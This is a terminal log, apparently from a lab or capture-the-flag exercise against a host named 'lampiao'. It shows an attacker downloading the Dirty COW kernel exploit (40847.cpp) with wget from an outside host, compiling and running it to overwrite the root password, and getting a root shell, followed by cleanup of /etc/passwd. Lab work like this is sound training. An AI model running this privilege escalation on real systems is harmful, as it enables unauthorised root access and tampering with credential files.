 tiago@lampiao:/tmp$ wget http://192.168.49.207/40847.cpp
--2022-06-03 03:05:00--  http://192.168.49.207/40847.cpp
Connecting to 192.168.49.207:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10212 (10.0K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[==================================================================================================================================>] 10,212      --.-K/s   in 0s
2022-06-03 03:05:01 (19.6 MB/s) - ‘40847.cpp’ saved [10212/10212]
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:/tmp$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~#